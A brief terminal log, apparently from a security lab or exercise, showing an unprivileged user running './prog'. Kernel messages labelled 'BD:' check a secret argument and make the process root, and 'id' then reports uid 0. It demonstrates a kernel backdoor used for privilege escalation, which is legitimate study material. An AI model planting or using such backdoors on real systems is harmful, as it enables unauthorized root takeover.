 ~ $ id
id
uid=1000 gid=1000 groups=1000
~ $ ./prog
./prog
[  586.162004] BD: Checking secret in arg1 (rsi)
[  586.162521] BD: Making current process root
# id
id
uid=0 gid=0 groups=0,1000